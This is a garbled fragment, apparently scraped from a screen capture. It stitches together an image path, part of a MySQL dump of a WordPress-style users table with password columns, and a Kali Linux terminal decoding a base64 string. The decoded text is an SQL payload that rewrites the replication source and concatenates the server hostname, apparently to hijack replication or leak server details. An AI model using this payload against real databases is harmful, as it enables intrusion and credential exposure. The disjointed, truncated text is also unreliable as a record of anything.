 /*!40101 SET character_set_client = utf8 */;
CREATE TABLE `dw_users` (
`ID` bigint(20) unsigned NOT NULL AUTO_INCREMENT,
`user_login` varchar(60) COLLATE utf8mb4_unicode_ci NOT NULL DEFAULT '',
`user_pass` varchar(255) COLLATE utf8mb4_unicode_ci NOT NULL DEFAULT '',
`user_nicename` varchar(50) COLLATE utf8mb4_unicode_ci NOT NULL DEFAULT '',
:
kali@clown:~/Downloads 220x23
~/Downloads
echo -n 'U0VUIEBiYiA9IENPTkNBVCgiQ0hBTkdFIFJFUExJQ0FUSU9OIFNPVVJDRSBUTyBTT1VSQ0VfUEFTU1dPUkQ9J215LXNlY3JldC1wdycsIFNPVVJDRV9S
RV9VU0VSPSdzczVrb2E5anEybmNtOTd3ZTluNHY2cWMzIiwgQEBsY190aW1lX25hbWVzLCBAQGhvc3RuYW1lLCAiJzsiKTs=' | base64 -d
N